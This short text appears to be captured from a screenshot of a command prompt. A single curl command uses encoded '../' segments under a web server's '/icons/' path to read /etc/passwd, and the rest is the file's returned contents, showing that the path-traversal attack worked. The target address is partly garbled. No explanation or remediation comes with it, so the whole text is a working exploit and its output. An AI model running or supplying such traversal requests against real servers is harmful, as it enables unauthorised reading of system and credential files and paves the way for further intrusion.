 C:\Users\WWW>curl -s --path-as-is "http:/ 080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin